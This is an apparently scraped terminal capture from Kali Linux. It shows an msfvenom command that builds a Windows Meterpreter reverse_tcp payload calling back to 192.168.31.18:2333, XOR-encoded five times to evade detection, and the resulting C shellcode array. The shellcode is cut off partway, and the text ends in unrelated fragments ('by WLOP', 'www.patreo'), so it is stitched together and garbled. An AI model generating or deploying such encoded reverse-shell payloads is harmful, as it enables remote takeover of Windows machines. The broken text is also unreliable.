 (root💀kali)-[/home/kali]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.18 LPORT=2333 -e x86/xor_dynamic -i 5 -a x86 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/xor_dynamic
x86/xor_dynamic succeeded with size 400 (iteration=0)
x86/xor_dynamic succeeded with size 446 (iteration=1)
x86/xor_dynamic succeeded with size 492 (iteration=2)
x86/xor_dynamic succeeded with size 538 (iteration=3)
x86/xor_dynamic succeeded with size 584 (iteration=4)
x86/xor_dynamic chosen with final size 584
Payload size: 584 bytes
Final size of c file: 2477 bytes
unsigned char buf[] =
"\xeb\x23\x5b\x89\xdf\xb0\x5c\xfc\xae\x75\xfd\x89\xf9\x89\xde"
"\x8a\x06\x30\x07\x47\x66\x81\x3f\x53\x38\x74\x08\x46\x80\x3e"
"\x5c\x75\xee\xeb\xea\xff\xe1\xe8\xd8\xff\xff\xff\x14\x5c\xff"
"\x37\x4f\x9d\xcb\xa4\xbb\xe8\xba\x61\xe9\x9d\xed\x9d\xca\x9e"
"\x12\x24\x13\x53\x72\x95\x2b\xfe\x86\x60\x1c\x52\x94\x2a\xbb"
"\x61\xfa\xff\xfe\xeb\xf5\xfc\xcc\xeb\xeb\xeb\xd6\xbb\x3d\xf5"
"\x8d\x5f\x09\x66\x99\x2a\x78\xa3\x2b\x5f\x2f\x5f\x08\x5c\xd0"
"\xe6\xd1\x91\xb0\x57\xe9\xc5\x3e\xa2\xde\x90\x56\xe8\x99\xa3"
"\x38\x3d\x3c\x29\x37\x3e\x0e\x29\x29\x29\x8e\x99\x65\xad\xd5"
"\x07\x51\x3e\xb0\x72\x20\xfb\x73\x07\x77\x07\x50\x04\x88\xbe"
by WLOP
www.patreo